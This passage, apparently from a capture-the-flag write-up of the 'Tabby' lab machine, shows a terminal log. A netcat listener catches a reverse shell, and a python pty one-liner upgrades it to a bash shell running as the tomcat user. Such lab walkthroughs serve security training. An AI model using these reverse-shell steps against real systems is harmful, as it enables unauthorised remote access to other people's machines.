 $ nc -lvvp 7777
Listening on any address 7777 (cbt)
Connection from 10.10.10.194:56042
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat@tabby:/var/lib/tomcat9$ id
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
tomcat@tabby:/var/lib/tomcat9$